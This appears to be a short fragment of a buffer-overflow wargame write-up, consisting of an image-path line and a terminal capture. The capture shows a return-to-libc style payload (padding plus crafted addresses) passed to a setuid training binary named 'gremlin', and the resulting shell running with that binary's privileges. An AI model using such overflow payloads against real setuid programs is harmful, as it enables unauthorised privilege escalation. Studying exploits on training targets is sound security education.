 [gate@localhost gate]$ ./gremlin $(python -c 'print "A"*(256+4) + "\xe0\x8a\x05\x40" + "AAAA" + "\xf9\xbf\x0f\x40"')
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAA? @AAAA廈@
bash$ id
uid=500(gate) gid=500(gate) euid=501(gremlin) egid=501(gremlin) groups=500(gate)
bash$